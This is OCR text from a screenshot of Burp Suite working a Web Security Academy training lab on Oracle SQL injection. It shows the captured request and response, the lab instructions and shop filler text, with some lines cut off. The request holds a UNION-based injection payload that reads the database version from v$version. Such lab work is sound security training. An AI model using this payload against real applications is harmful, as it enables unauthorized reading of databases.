 10:08 A. M.
Burp Suite Professional ...
SQL injection attack, que...
Burp Suite Professional v2020.12.1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < >
Target: https://acee1f381e1a5b47808d01d200a9001c.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/1.1
2 Host:
acee1f381e1a5b47808d01d200a9001c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://acee1f381e1a5b47808d01d200a9001c.web-security-academy
.net/
9 Cookie: session=cs3vXl3CGWxMYXdRZJDfA3xdAK8fRqac
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8632
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=style
10 <link href=/resources/css/labsEcommerce.css rel=styleshe
11 <title>
SQL injection attack, querying the database type and v
</title>
12 </head>
13 <body>
14 <script src="/resources/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, querying the database ty
</h2>
22 <a id='lab-link' class='button' href='/'>Back to
23 <p id="hint">
Make the database retrieve the strings: 'Oracl
</p>
24 <a class="link-back" href="https://portswigger.n
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8
</polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolve
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41
42 <div theme="ecommerce">
43 <section class="maincontainer">
Search...
0 matches
8,732 bytes | 81 millis
SQL injection attack, querying the database type and version on Oracle - Mozilla Firefox
SQL injection attack, que × +
https://acee1f381e1a5b47808d01d200a9001c.web-security
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB »
Web Security
Academy
SQL injection attack, querying the database type
and version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for Linux:
Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Gifts
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to
order. We also collect worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends
and family will be delighted at our bespoke wrapping, each item 100% original, something that will be talked about for many
years to come. Due to the intricacy of this service, you must allow 3 months for your order to be completed. So. organization is
paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your
funky originality extend to all areas of your life. We love every project we work on, so don't delay, give us a call today.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the